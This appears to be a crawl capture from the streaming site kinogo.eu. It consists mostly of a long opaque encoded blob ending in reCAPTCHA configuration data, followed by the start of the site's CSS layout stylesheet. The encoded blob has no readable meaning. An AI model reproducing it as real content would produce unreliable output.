FT8K4wpUkw48Sc8K/[base64]/a8KVHj8ydQbCicO7VCzDosOIwpbCvDFcEkDCtMKtw7liacKAwqYrwpIABsOMRTgkKsODw5tnb3Viwq8cMcOrw68IwoZmScOQUgvCk8Olw6YHw6rCnMOgGcOuwrVIScOQbFjDuGfCtW3CrWNZw44udw9QGB/DtQMuLcO6wp9cw7/CuMOcwrPCgggaI8OMf8OgRlhnJcOxwoQYwpDCsnZ2wpI1wpFrwpTChBF5Ngx6M8KiwprDqxjCkMKzwrrCvifCjn3DpF9BwqnDkTEAw6HDvzYeY8OdCElqFMK/Q8KDHAzCrMKRDMO5w4nDksKYYE1owrJpMB9WwqcGw7/[base64]/w5zCv35Fw5ohMgE4UBI/IsKeWMKiJMKXQMKLdQoGwr4/wp7Cq8KcLMOgfMOSwoZEHsOowpIjw4HDisOHwrBIwrsYwqjDmQMadjHCjcO6IMKzwrXDksK6H8KaIcOnAUjCtsK1w5/DijkiwpPDpcKRJMObwpMaXMOow5vCtilyBXMrwrQFU2jDtm9Cw5nDlMO/wrMswoXDpsO3wpfCssKsSG/Cl2/CkirDr8Kfw5JRRsKaYMKlwol7F0LCm3XCp2w1w7p5Hz3Cl8KCw6bDtjYPNiUHwoRGwqc8wqlVPWTCpxzCpnw2wrgnw6whw7Iiw6bDrnHChsOzwqfDlsKDTRZmw7/DnRDDtcKhwqHCnxTCuVcGfHtUwq7Dv0zDgTpnccOCU8KqwrYEEsOswpXCuMKREMKZc25Iags4FMKsV8K7wpdmK3vCu8ObwrMMNn8hw652DD3CpFPCilMFw7LChcKHAg7DlhM/[base64]/[base64]/DqCYyw67Cq1DCs3ZmJ0EwCx/DnAYpwrXDlMORJlVQA8KfwrhofcKnw6bDuWI6CE0aT8OBTsKYwpTCh8OrwoENw7/[base64]/DtH3DtAfCswtcT8OkwrBQw6LDhcKHwprCrQjCslA2TwlPLDN4a8O9QgYkw5bCq8KTK2VGD8OyL31dw7TDn8KfwplVw5LDiETDmhrDg8KHEmvDoFQHMjNjEVY/[base64]/Djw3CkwU1woPClsK1w5nDrHUxCnYNw4x2YcKVwrcMwqzCpTvDjhLDgEtJT3vCo8KXw4jDs8ONCiDCnlLCsnXDqwzCl8KwXMKMDsO1w4xuGsKZw5JQY8Kww7k9d8K0w79+VSl9dlvCp8O0GBLCkj/DomnDnybDvUpoCcKrZAkww7rDp8KrwpBBwrdOTMOdXijDihnClcKpw5QzRVjDi8OLwrI5d8OcwoLDrsKibsO2w5bChFMMw4nDk1d8f8O8wpPClcKJGsKZGsKOw7smf8OYw74De8Oswp/[base64]/fhsFw4/CpsOWLcKyemFGw58uF2/CpcOmTizDuTxrwqLChsOZwrcBw5HDr8OEYsOfQAPDvEnCqMKXw4bCjU5BwprDlsKUw5TCkS4Vw7Jxw48lQ8KNHsKtwobDnWJLw4wrw6nDqjUbwqPDksKOeg/DoMOOEcO4BQRIPlTCkzN/wr/DscOkX8OXwrnDlMOZCB81w61owpUtXcO5E8KFGDskJMKFUWNtw5QODMOswpzCklI0UcKOZsO6M8Kaw6tDwrc0wozDisOdwoHCqDctXWjDtcKZwpsrw6cEAibDqjHDhMO7LD7DgcK3wpDCusK4w57Doz4KUE8/w4FZw7bDuMKswosHNMOqwonCkR1ow53Cnh/[base64]/ChD7DicO5w53DikATSXpUw6fDlMKZKcOwVsK2w5s/[base64]/DusKUw5jDj8KDw6R4ScOTTl97wrLDnC8iwprDisO+KnPDo8KWwqJDAgLCjj5Jw5wzwpXDnHozTMKzTmVxwrAsNsKFwokowqRGR8O8SsO3w6JTEBHCoH/Ck8KTNcKkNMKVL8Khw6vDk8KzwrQ2woDDg2Y/wq7DlS/ChzVGw78KcsKMGBvDncOrwpLDk8OZXcKvbsKcLEVpw4hlwoEICcOvw4jDoWjDhARqLcKcDsKBwqvCqsKMwo/[base64]/DmT3CgG7CtX3DvFDCucKrL1xGwoUvw6/Cph3CnMOXw78swpozOcOEwpLDjsOFw7fCoDsswobDqcOgTAsYwoPCqRBRakIvw5jCjH8eHnXCnxDCnXTDncOgwoLDo1LDgkvDu8KxPVxwwr7DvMKQwpDDucOoC8KHw7EoQCbDhR0+woXDs3cBSMKNb8KnTA/[base64]/CogcDaHnCpigTw5FIw5smw4fCrV/[base64]/DscKkw4s6ExBZw4oQLcKRfMKMHEELNETCv3jCnsKCN8OiIMKJBHPClMK+WsOdc3PCtAXCh8KPDMOSwrzDjGcEV0ZvwpLDisKiw5fDqMOXw4HCrsK4Yi1Vw6TDolzCk8Ouwqtzan3CoMKWbxN/[base64]/[base64]/DnHjCpEPDpCd4ASF/[base64]/Dr8O7a1LDssOqODrCrMORKznCvXQgwrjCqgfDtmtMwr07Z8K6IHp4wp/DmsK5w4/DqsKPw5rDq3hvAMKDw4nDqsKrO1Fiw73DqGMQw6rDmVISw5bDu8OZTkjCmWHDjsK1eEAhw7LCjcKww7NpwrnDgcKJwoZPwqnCiMKVEg5RYwQNCsKtw77CtDg6w4dSFnbDhsKsbMOfDMKkRCk4w4TDpDddw6/ChDfDocK1w5Y/[base64]/CocKGwq8gw6jCoxvCkFTCs1HCinXCmMOcUMOhYsOBCsO4XsK/DnEww4IIwoUuS8OzOsObBz4Swp/CqsKZwoLDihRpw4QWw4/[base64]/Dp2/DlsO0w49KwovDlsKbFjLDshQRwozDqzhQQAjCqMOOwpsDw53DtjFsB8Klw49GwrvCi8Kiw4jDk1Eqw47CscKcwqNywpxyPMO5w73Ci8O9OsOdOMKZwozChsKyw5R3w5vCo8KHw75We8KyOsOPN8KcwqnCiWbDgMKMDxjDlQzCr0pMw5/Dj8KEScKkw5Z5woYcBHQqwowzN8KUw60TG2t0w4ImwoTCkGPDjsKXST8+w4LDtDxSO8KzwqfDvMKGw6fCiWbDo8OCWxhBw6rDmGZyYcOywoQYw5bCu8Oqw4c/w7pJwqTDsnlrQx3Cr8OAOBRyw5/CrMKcITpGw63CglbCkl0ibSrCokINOQjCq1rCjTxcMlTCisOsw57CtDjCgzIpK8O5w4M6JcOGwqcQw5/CgsO8PgxBwoLCilnCpz7ClG/[base64]/CncO8U8OEbz9IwofDkMK8wqfCpMK3w4/DhcK1w6tBwq3Cj8KWecOCNcOMw5Zgw6kVwpEoSknDksONLcOMw74NwqdCwrk9Jwl7w4lewqlbGsOwJHBowo3DmMOIw5jDhMK9ayLDoCDDqSLDm2TCs8KWI8OdMwnCisObBcKdw4AiEzvDm0PDpRfCrTUewqDDrTAewrPCjMKLwqFDw7poHV3DosK2wqY/AFBecsK6wp/DjsKADsOnN8KfwrkOHcO/w4zDlsKoIDxZw7fCqz9rWRNiw4vCmcOSD8KyM0rCkn9Iw5oSNmbCjcOHw7x4UwVFCsOIwpQ+eMKKNcKJwp53w7pAZTnCs2VYwoXCs8K0MGMpw50Wwqo8aMKkw6HCiFnCmMOZPcOCwq/CrQVacBrDkcOKwr/CqWHDuUIUw7BNEEHCjsKcwpARZ8OeC8K/[base64]/CusO0wrrDpcOcwrIIw64uKAkywqcaVwpPwoLDuMOsEsKbwovCvsKNwp1SO8KzIy1ew7ptfcKXw74nw4x5fcKSw4Rww7QhwqTCksOMBDPDnBrCvcO2w5DCjzdMCsOAwrXDmHIRUljDmmxDw7YbV8OBw7tVAXrDg8KneioYw7smQcO/w57DrMKtIcKjF8KLw5fDn8O9QRlpw6s5ZMK+N8OuwoTChSvCv8OAw5fCuk0wSsOMOjTCmBwww71JKlQXwpPDuExtw7vDosO0w4ZvA8Kkwp/Dt8OlPcKQw57CisOBwr7DmGnDqTgRG2jCt8O1Vl5uw6LDi8Kvwp1/[base64]/DsT4DwprDk8K7w71eTQTDvg3CqcOxw584w57DoMKSwpXDhH7CisOiwoPDgcK1w5otDiDCi3DDmwAZMHTDokZ6w4w9w43Dm03ClErCuMOuwqDCoC4IwrzCvsK8wrcuQMObwp9lHXfDhGYOQMK7w7Amw6LDs8O/w7nDv8OGKnXCmMKlwrrDtUjDrsKOZcOYw6TCs8KowqXChSgtE8OnZl9Ow4B7w6lTwos/w7FLw6rDnU5SDMO5wrRQw6h3A1Igw4HDiy7DusKOwpDCuwfDlsOsw63Dh8OXVHlWOEh6A0sZK8Oow5PDm8OtwqhqMGkrGcKIwoMrQE/DrHkaeWDDmAxWYUoRw5rDhMOoKi0ow6Now5xewp3DkEbDpsO8FGXDp8O3w7thwqoAwro7w5HCqwJYJcKSW8KFwqVwwoUiGcO5djM3eHTDiSbCrsOPwpHDnVFjw6bCuEHDlcK0GGvCusKnLMO9wohECwHChiU/Zm7Cr8KFX8Oiw50FwqtddRlhw5HCu8KVNcKCwpxRwrrCisK7asOMfQ4Vw7EFQMKIwpbChzzCsMOEQsOLTVTDqWBsBMOtwp0mw5PDmsOdJ3Z/KzxnwrFlwqoAOsKfw7hMwqDDpEF1wofCsRVKw5HCgxNwS8OiwrzDt8Oxw7zDpgpQBEDDg8OGDTwMeMOkEwbCkSjCnMOcKifCjz4bemnDhxDDjcO+woLDtsOrFUXCpg0swpfDkAUbwprCvsKjw7JgwqPDvxxJWRDDpcOJw6duC8O4wqLDm3bDkcOcQDTCoEp3w7/[base64]/[base64]/bcKtFMODScOlbSnDkz10McONwrRcwpPDjMOpwpjCgMKWEjo6wpEaD8O/wo3CqMKzK8KdXcKqwqdVw69zwq/DgljCicKWG0EIVnTCulbCsF19cX4mBX/DtifCvErDk8OkBRANesOawozDi1/CixnCvcKJwq7CpsODwpxWw5ooAGjDin7CihbDhCLDoC/ChMOZCcKcVsKkw53DqHw9T37ClMOLwr5pw4AFfDfCqR8xGFdWw4B7EiRFw4gFw57DpcO/wrJ2U8KmwqRbFGpBWlDDmsOGFMOpR8O/diFywrJyK8KUBEl1wqcKw6Yzw6nDh8O0woE3ci/DrMKLw5bDtRNcCxd8ccKNI2bDocKywrxTZ8KDfE8RD8KhUsOBwqYkJmErfMKSWVTDkDTCg8KYw6HCpMOkdsOJw4kKw7XDlMKxHTzDqsK3KcO8BRYPdcKkPjLCnRRawqrDui7DqiHChnjDoGXDuHYQw77DuzrDt8KkMx8/dcKdwqJVwqUow53ClUQiw7FXcsKDSxnDqsKjccOZHj/CojDDv1dcGSwVCcOCKMO0wogew45EHsOkwoLDgFQBOFDDrsK7wpBdFMONASPDs8OZwoHCpcK6wr9aw5N6S2AZE1jCiF/Ct2HDkirDlsKuY8OfTMO4CGvDmsONSD3CnnZvSWvDvsKVbsOpwpgDb2IhTsO8asK2wq8tCsKew6XDgkMjAxrClxxVwpsRwq/Cg3bDmS1OwrZkworCjlbCnsKGVcKiwo7CgC9Swp/Dl1Z8RcKmd1wWw7BNwp4qw71awr1HdMOpOsO/asOVb8OKE8OFw7HCrWLDo2XCssKhw5rDvMKOaDnDrxg8wobDncKKwrnCj8K2HThmwohDwrvDuygJBcOaw5rCrjobwo58w5oxQcOCwobCsWAKUhZaGcK/fsODwpBgDcO8blXDl8KWHsOoDMOUwrtREcOVXsKHwplQYRnDvhfCgBk7w4B+CQnDkcOmXcKNwrQGX8KDT8K3N0LCscKeFcOUw43DmsKHZWN0wrUKwq/CqmMXwpDDh0cOw4zChcKqXkxUeGAeYcOqAVXCuxB/WhN0GBnDoivCt8OwQW8hw4hbGcOVf8OMecO1woBJwp3DuUN5Gx/CpjdeVn9qw4ZNKQnCisOvCEHCum5VwqcXLSIhwpDDvsOAw6LCqMOcw59Cw5XCkkJhw4fDisOew4/Cu8ODAyEdGsOiZQHCgsKfTcOwPm3CthMxw63CncOww53DhcKlw5cOcMOmCjvDqMOZwrslwq/DmQLDtsOdYcKfOcOPc8KpWAF+w69MGcOpIG/DiMOuJyHDtEDDhSs9Z8ONw7UqwrNLwoRaw7U9wpQow7YHMRYIwq9Rwr9PYRPDhcKAV8KgT8KqB8KPdsOva0nDuAoAwo9WcyrDgsOrc2VXdMK8aW/[base64]/w5wrwo58GMK8VsOtwrExw6wZTAPDiEFvw5bDix5Ww7AWYDDCnMKqw7/[base64]/[base64]/DkMKYPMOmwo9Gw5zDtCFMWsKuwq18HinCjGnDl8KKwpzDr8Omw4Y3wrzCmFlrPMOAw5xuwqV/wqptw7TCuMKSMMKKwpXDssKlfEwNZ13Dl09PWMKswqgUdm8CdEjDtWnDlcKfw6EnOMKew6gJUsOqw4PDrcK0W8Kpw6tpwoZ+wpTCmE7CjQ7DksO3JMOgesKqwonDinpQdEdnwq/CmMKacsO3wrRGHcO9f3TCusKOw4HDjDzCvcKqw5fCocOwT8OOcB4MQ8KhJ34HwpVcw7XDhTprwpNWw6sVbR/Dk8KLwqNmM8KKw4vCtgRRd8Oaw6HDgXzCgDcEw704wrhNJsKIVXgTwoHDsMOKESBXw6sDw6fDnzVbw7bCtQgYLwDCtCk9acK2w4LCh1JlBsOAQE8lNMO0MQsHw5fCjcK/BB7Di8OHwofDkQ4Qw5DDucOtw7A1wqjDt8OAZ8KMOwtLwrjDqQnDh1sJwo/CkDBtwozDm8K4UlBcGMOwIAlncm7DqMKDYcKFwr/DosO6dE0RwqpPJcKMeMO6CcOjB8ONU8OrwrvDs8OCKlrClwkCwprCqsOkSMKow51uw6zCv8O8HBFDYMOowoLCn8OzS1MwcsKzwqF6wr3Dr1bCv8Onw6lzWMKJfcOUFsO4wrnCksOBAXFIw6dvw6g7w4TDlgrCn8KLCcO6w7rDlDw1wpZOwp5xwr1wwr/CtFzDhGrCuVhfw73Cu8OIwonDikvCpMOQw5PDnHzCuzfCvCHDscOlXGnDgQbDr8OXwp/CgsKJK8KrXMKqCcOzHMK2w6jCisOVw4/[base64]/wodxGC0MIxXDvDMMLT3DnRrCkWMGw4Exw5LCtiY6VsKRDMORTsK/w5nDokd9UWvCs8OlwocWw5AmwpvCr8KZwoQOd3Y1IMKRdsKQwrJiw75owpcmcsK9wqsXw712wpcpw6TCvsOvG8OfA1BCw43DtMKUGcKzfCPCk8OYwrrDqsKywoV1f8OGwrbDvQLCg8KWwozDgsKtXsKNwoHCnMOpQcKywo/DicKgasKAw69EK8KGwqzCnsO0fcOUIcO1Jg3CtGAIwokqwrDCssKFGsOSw4nDnH54wpfCnMKdwpNLVxXChcOlcMK1wq7Cn3fCtyoJwpspwocHw5BneirCi2QMwp/[base64]/DisKMwpkQFTUSZMKkw485w4XDjhVwwrY/EMOhw5Vdw78KHsOCCsKuw7bDj8OFZcKUwphSw5nDs8KJZxE5GsKfFQXCtMOawoZjw4hrwpYdwrDDv8KmQsKHw4HCmcKuwrI/M2/[base64]/DuMKMD1xGwojDlMOHRywbw4dZfMOewo/Dv8OHwpwow4tZw7/[base64]/DtsKVw5rCsT57wp3DvF7DtcK4w6jDo3gbw4RhNcOKw6rCo0Buwr3CtsKGw5RfwrLDjFHDvH3DmG7Dg8OBwq/CoA7DksKRc8OyXTnDssOOGcK5UktJacK0XcOIw43CksKVc8KfwrHDocO9W8O4w41gw5HDncKww696CUzCpcOUw6xcbMOsfWzDt8ObACzCtxZvVcORA3jDnQELIcOUKsO9YcKLd2p4dRAfwqPDvXYAw5stJ8K6w5LCn8OZwqgdw7JDw5rCm8OTIMKew7Iwal/Dg8OTe8KFwp5Ww5cyw7DDgMOSw5wbwrTDr8K3w6NPw6nCusK5wojCrMOlw7MDLFrDnMOOL8OTwoHDr1FDwq3DlHRew7ICw54eHMKNw6IDw5B/w7HCiU1ywojCgcKBcXbClEs1PyIpw69QN8KSZAQGwp9nw6bDrsOlDMKmRcOjTU/DncOwSTDCo8OgOHNlO8Oqw5TCugbDo1pkZMKDWhrCpcKaJGIzbsOSwpvDpMOcCF9/woPDmgPDrMKtwpvCk8Oiw5k+wq/CiAMnw7pjwqNvw4djSAPCh8Kgwoo6wpV4H2Ysw74FOcORwrzDqiFaIMKTZsKfKsKWw6PDk8OfK8KXAMKKwpXCjw3Ds2PCuxPDtsKYwrLCtsKfY3XCqlVRc8OdwonCi2pDIzF6eVRvYMO4wq9ZBTY+KUFJw542w58twrRoH8Kww4MDDcOIwod7wpzDmcKmJXYQHh/Cpjtew6LCvMKXbGMNwrlWKcOCw5DCg2rDvSYhw58kOsOCNcKHCC3DpSfDtMOlwrfDhcKBZxwhXUNBw4AFw70Lw6jDoMOXDV/CucKaw5NyOxtVw71Ew4rCusOsw6cuN8OEwprDlzbDh3MYYsOvw5NoGcKIRHbDrMK8w7Rtw7rCmMKwez7DucKSwoEiw6Zxw6TCoBBwOMKeEi5JXG3CtsKIBx8Iwp/DisK6GMOPw6TCrDAzOsK2ZcKOw4jCsGgAeEvCiRhtZcKjHcKew4FOKTjCocO8Pg9EcyB9bBJELsOrEzLDky3CqWZ0wrLCi31Mwp0FwpDCjWXDlhpuCmDDpMO7RmTCl0cow6vDoBHCgcO2UcK7DSR4w43Dn03CtxVQwqXCuMOkJsOLKMO0wrjDocOVWmxeKmDCusOxBR/DpMKYL8KofsK4ayHCiHB8w53Dni7CkXjDkD1YwoHDp8KCw5TDpERLXMO+w4IiaSxRwoFbw4wxBMO0w5dywpFMDC5iw5RlasKfw4TDssOCw7NoBsOrw7HDkMO0w6QtDRHCt8KkR8KxaCrDnQsBwq/DqR3DpBRAwrDCgMKcFMKhKj7Cm8KHwokBMMOpw5XDjDIKwpoAG8OnEsOpw6TDvcKDa8KCwoBGV8OnZcO0Tl8pwo/CvhLDgj7CrQXCgXnDqwVFRDclQEAowpTDmMOpw652TMKuPcKSw6TDly/DosKRwp52BsKdTwxkw6ECwpsOE8O9eQ9hwrZxH8KRTcKkdwvDmjllcMO3cH/CrRRsH8OaUsK0wp5sHMOSeMOcSMKaw6Z3clMjen/DshTCjTXCqV5dDEbDr8KqwpzDlcOjEw3CkT/[base64]/Cu8OPRl8oEzrDmsOtw5RBVioFw6VNwo3DusKtKMO4w7kEwpbDukXCkcKBwqTDi8OHBMOvbsO1w6HDvsKDS8OmWcKGwojCnzXDtmbDsER3L3TDrMOfw6jCjQTClsOrw5EBw43DjBEIw7jColQmVMKaJVzDhkrDi37DmznCkcK/w6ggQMKIV8ONO8KQEMOVwqjCjcKTw4Nkw5ZNw4F8D17DhW/ChsOTY8OHw6cRw7TDvHDDnsOFA09tOsOQBsOsJWvCi8O4NDgZBcO6wp1gEUXDngp/[base64]/DucOuMhEUw7DDnMKGwo0cDMOiWXtAwpl4QTfCk8OMw7dNfsOvdT5aw6LCjn1uXE9/GsOxwpjDrH1uw5syOcKZfMO6wo/DoVLCgmrCtMObTsKvbD/CosKSwp3CoUwAwqJRw69bBsKewpkzUB/DpE4mD2B/[base64]/wqLCogDCoRvDnsKBwqsUXWHDscKqXBhfwroZwpltw4PCocObCTQ/[base64]/DtxjCpUnDqE7ChsO0H8K4w6DDiA3DkcKCZCzDijxSw609F8Kuwo3Dt8O/IcOgwqLCqMKdCVfCqkfCtk7CmFvDmF0dw6gDQ8KgcMKqw5ArcMK2wq/ChMKcw509NHjDgcOxCUpXCcOUSMOtTTzCgGjCk8Ofw6sGMWXClQt9wo4RG8O2fVJ2wqDDsMO7KMKvwqPCmAZXK8KeXGs+RMKxXRvDm8KZalbDn8KKwrBmUcKbw7fDoMO8PmISRjfDnk42ZMKEZjLCocO/[base64]/[base64]/wqPChsKEwrgwW8OKwr3Cv8KxbMKUw6o9XMK+w43CusOIfcK1HjbClBzClsOPw6NoQWkrUsKBw5rCusK5wrNlw5pVwr0EwqVkw5RSw6AKI8OnIwUnwrfDmcKfwq/[base64]/CsKgdcKmwqHCj1/DkDcfwpTClsOqwoRcwoFmwqrCpMKIZl3Dp3F7QkLCtG/DnQbCtRlWORPCt8KGCAl4wpHCtETDmsOfCcKTSnZpX8O4WcOFw5nCkyzCksKWSMKsw6bCr8KOwo5de1jDs8Kiw5F6wprDosOVEMOYa8KcwrjCiMO6wossOcOlbcKmXsOiwoBMw5s4blphHzXChcK7TW/DlsOww55Jw6/[base64]/CnFBOX8Kuwr1dw4HDgwDCscKMw6M+w640eUXDhwkufxbDisOzY8OrGsKAwp3CszdsU8KwwoU1w4TCnG0lUsOzwrZ4wqPCg8Kgw6l+wqYWMSZWw4VuEAzCrsK9wqcNw67CoDx8wq0RZzpQUnTCjUMzwqrDsMONc8KCAMO2cA/[base64]/Dk8KnJsO2wrwdFBwOwogQOjXCkg9zYj0gdhFnKw0LwqVnw6Nkw5gqC8K2BsOAT0bCsFFibgjCucOHw5bDiMO3wpwncMOORB/Ck1fCnhN2wqZGAsKvDyFEw44qwqXDrsOiwoxcVnUcw5ZuRSDDksKvaS44aApob1N/Y2hvwrNawq/CrhJsw4JRw5kgwq5dwqUzw6Fnwrksw63DhjLCtyFVw5zDoEsVEzIaAlIcwpt5E0INVTfCp8OWw6/[base64]/[base64]/DlzXDkMOKwrksw4hZB3Jfw7LCpiU0RMOlwqw5wpPCr8KdDlQow6vDsjFDwofDux8oHUDDqnrDsMOQYH1+w5LDo8OYwqogwo/DpUDCizfDvGbDpyEyOwDDkMKzw7pbNsKaGQRUw6pKw7EywpbDhQ8JQ8OIw4rDh8K7wr/Dp8K7GsK1NcOaXcOaRMKII8KtwoLCo8O+YsKHQW0xwrDCq8O7OsKsXMK/aA/Dt0TDoMOEw4nDv8OTFXRcw5rDsMOCw7onw5vCn8OQwoXDiMKZJGrDjUXDt3LDuV7CpcKnMnLDinoERsODw7UWN8OeT8O9w5EEw7rDi0fCiRoSw4LCusOwwo8hScKwHxQQNsONBQDCtTLDmsKDWSEBTsKERTgLwpNmSlTDtH04IXbCgcOswq05S2bDv1/CuVfCoAYbw6cFw6fDrMKSwp/CgsKvw6bCoXjCj8K9MGvCgMOxG8KVwqIJMcKARcOcw4oEw6wIMifDhlfDr0E4MMKvXzfDm0/DjXJZKCY0w4s7w6Rywo0pw5nDqlLDhsKzwrRQZcOSKB/CuCUOw7zDhsKFfDhOc8ObQ8Ofe2DDr8KAJy1vwogMOMKBacK1NE1SDsOkw4vDvHRxwrUvwpLCj3jCnRrCiz0OenDCv8Ovw6XCqMKbcU7CnsOrRDUPE1oLw6/CjMOsS8KRLHbCksOlBAVlAj8/w4s8XcKqwoDCvsOzwottX8OVMkAFwpDCnAdnXMKNwoDCuA4eVThOw6XDpsOldcOywq/[base64]/FVp/wrzDs8K8w4NwL8KDw6zDh8KHMcK5w5zCgcKkwqHClHI1PMKewrRDw6R+A8K4w4PCu8KFLTDCt8OmTWfCosKxGizCq8KRwq3DqFjDgAHDqsOrwotfw4fCv8O/LHvDvx7CsHDDrMOcwq3DnzXDrGgUw4IxJsOiecOZw7rCvxnDlhvDvxrDqBZtKGYUwqs6wrXCnUMSbcO2M8O7w4pUcRcnwrEBflzCmHLDv8OHwrnDqsKxwqtQwpZ/w5pJLsO2wqsnw7PDrcK/w5kYw7XCncOEBcK9ccOLOMOGDGw7wrgRw5VDHcOuw544UwvDmMKbPcKQZwPCjsOiwpPDg37Cs8Kpw4gYwpQ8wq8Zw5nCogsgI8KneUlXKMKFw5F5NQkDwpfCpRDCkjpVw6XDgW7Dsl7CmmpDwrgVwp/DpHt/N2DDnE/DgcKowrVDw7t2AcKew4zDgmHDkcOvwoFxw7vDpsOJw4nDhwHDnsKuw6UadcOmRnDCr8Ovw6VCbyddwpwAUcOfwpzColrDhcKPw5jCqxHCucO5LWPDgHPCphXCrho8YcOTOsKUZMKkD8KCw5x1EcKwFFQ9wqYWMMOdw7/DjjlfLEtBKkEaw5HCo8Ouw4YBK8Oiej9JVkc6bMOsKFZfdjRCDVZCwos3W8Oww6g3w7jDq8OTwr5lfg5TJMKswppmwrjDn8OtQMOaYcKlw43CgMKFAAsnwr/CvMKkHcK2UcO+wr3CvMOMw6tFaU9jVcO2QEhpe2VwwrjCqMK1K1JDTSBsG8O7w49Gw5c9w7AIwooZwrfCuVo8JsOxw4QmS8KhwrDDiBc+w5bDiGrDrcKpaEPCusOwYB4lw4N/w75tw4x1ecKyTsO3I3rCsMOmCcKbbiIda8OkwoY0w6VlB8K/YSUuworCsVUtAcKDEH7DvHfDjcKNw5/Cgn9AQsKbPsKiPTnDscOCKHnCpMOEX2HChMKSXELDscKCPwPCswjDnSTCrBTDjCrDpz4vw6TCucOhTcK5w589wow9wp/CosKID3F8BxZ0wpzDp8KRw5A5wqjCt1TCnh51WEXCisOAVRDDoMONDUPDtcKTSlTDhmvDusOjIxjCugXDh8KswoFwUsOWK1BmwqcTwpTCg8Ovw4dpBDE5w77DosKlLMOLwojDssOHw6VhwoISMwBlKQ/[base64]/Ct8KYwoDCnsK4w6VyLMKqWcK6woDDrsKaw7xhw4LDlhnCqsK7wpENTCZFEA9UwpLDtMKHNsKdQsKEZgHChyLDtcK7w6YMw4gdVMODCEhfw53Cm8O1RXdFKQLChcKONWLDmFN8bsOvQcKac1h+wpzDrcOrw6rDvC8eAsO1w77CgMKUw4EHw5Nzw4F6wr/DksOXa8OOPMK+w4U7w50BOcKrdEpqw7nCpmABw77CrhE8wr/Dl3DCs1kIw6vCi8OVwoYHExzCp8OAwqkQb8O7AsKNw6Y0FsOdGlklSFPDpsKuXMOcZ8OGOxZqD8OvK8KDRUt/bSLDq8Ozw7g+TsOfSGEnFmJZw4nCgcOLVlzDsyvDjS/[base64]/B8KoM8KMcXQEwqBnw5fDkn/DuyPCizU/JsOEwpF2CsKdwpx1wqDDmnLDp3wkwrPDn8Kyw7DCrcOaF8OUwrHDjMKnw6ttYMK1Kzx1w4vCssORwrHCnCk/[base64]/DgMOMKmLDvMKbWsOLZ8K3w5/[base64]/CkCzDiMKAQMKgd8OBJhTCsnFvR8KVbMObPy7Cp8Okw49LWU/Dmnp1TMKjw6fCmcKSIcK6ZMO6M8KPwrbChAvDoE/[base64]/CuUzCkAbCpVXCn8O+Q8KPM8OJSsOJw4rDlsOrASbCoF9Kw6Aswoo6wqnChcKBwrsqw6PChSpoaEQWw6Apw4TColjCnX9nw6bCthVTdn7DnC4Fw7fDszTChsObSVI/P8Odw4DDssKmwqciIcKCw6/CmSzCow/DuVkjw6BMNEQKwp82wowdw4dwJMKKT2bDvsOYWhPDl2bCtx7DuMKXSjo7w6fCqcKTXmHDh8OfH8K5wo9LdcOdw5xqdllTBAldwpDDpMK2X8KFwrXDmMOaI8Kaw45WAMKEK1zCqTzDlTTCrMONw4/CggFHwpBtOsOBbMKCD8OFQ8ODQWjDisKIwrFnN0/Dklo/w5nDlHdfw5UeO1xGwq5ww6tOw7DCjsKEccKrSigGw4ogUsKKwqzCgMO8VT7DqXoyw7Rgw4rDr8OHQ1fDscO7LX3DssKrw6HCpcO/[base64]/CucKSWlrDuMKhTsKyI8OZHGvCg8K3w4fDi2kycxDDicKURcKPwooHWSzDiXtmw4/DtT7DsUzDkMO4EsOFclDCgSbDpxPDiMOZw77CrsOLw5/DoSYywofDrcKaIsOdw6pXR8KwdcK0w6QHB8KTwqF/J8KCw7LCiAELIyjCtMOobwUJw6xLwoHDmcK+PMKMwrNZw7DCiMOVCH8BAsKYAcOGwo7Ct1jChcKBw6vCpMKsDMOUwozDhsKVDDLCv8KcKcOLwpQLEE4eCMOIwo9aL8Osw5DDpBTDv8ONd1HDti/DucOND8Ohw6HCvcKrwpZDw7VewrQJw4MPwoPDnEhIw6vDgsOEbGRaw40wwoU6w4o2w5QhW8Kkwr/CnRhhRcKqKMKPwpLDhsKVBlDCun/Cj8KZAcKFWgXCssK6wqDCqcOHYXTCqGMYw6Fsw5TCiF4JwrItSxjDjMKeAsORwp/Chjsww7gsGyLChAbDoxEjEsOuNALDvGfDiFXDvcK9c8OiX1/[base64]/DpcOIwprChsOZwrh9wpnDtMO/JnbCuCXCtwliVcORW8OYX0xcLwTDv1glw6URwqbDs0QiwpQ0w4lOChbDlMK/wpbChMOrUcOhTMOnSkbCtA3Cg0rCocKsF3vCgcOGGj8awpPCulnClsOvwrfCkzXDiAwhwrZCZMOPc1sRwocseQrCmcK9w61Bw7ozOA3Dl1YiwrwWwoDDpkXCr8Kow4VXFg/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcR3fciAAAAAIDFOFD_SGcZyVGi6E3xuUYawkgv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,272],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kinogo.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w+x3BhFZPxCiJ0ZnLrp+yPDNNTorHrApOHHXNxW0em4\\u003d\x22,1,0,null,1,1769787716595,0,0,[33,255,4],null,[102,77,226,79],\x22RC-q2iiFdG7R2EOCw\x22,null,null,null,null,null,\x220dAFcWeA4WY3scoPxGoSTohMEwPZdVhe4pXyGuZ3ttOpNTBnItkh7838s06hUqhk78FfP_nMyv3lZiBrKZsxE0QvjIgKQ11VAVxA\x22,1769870516671]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kinogo.eu/templates/kinogo23/css/styles.css?ver=150223
body_size: 8593
content:
/* BASIC LAYOUT
----------------------------------------------- */
body {background: url(../images/UuZAWs.jpg) fixed top center repeat #000;}

.wrapper {min-width: 320px; position: relative; max-width: var(--max-width); margin: 320px auto 0;}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; margin-top: -50px; z-index: 20;}
.k-header {height: 50px; background: var(--bg-black); margin-bottom: -50px; position: relative; top: -270px; box-shadow: var(--bsh);}
.cols {background-color: var(--bg); border-radius: 8px; min-height: 100vh;
	border: 1px solid var(--bdc); box-shadow: inset 0 0 0 1px var(--bdc-lighter);}
.k-footer {padding: 20px; border-radius: 8px 8px 8px 8px; background-color: var(--bg-lightest); margin-top: 10px;}
.col-main {padding: 0 var(--indent);}
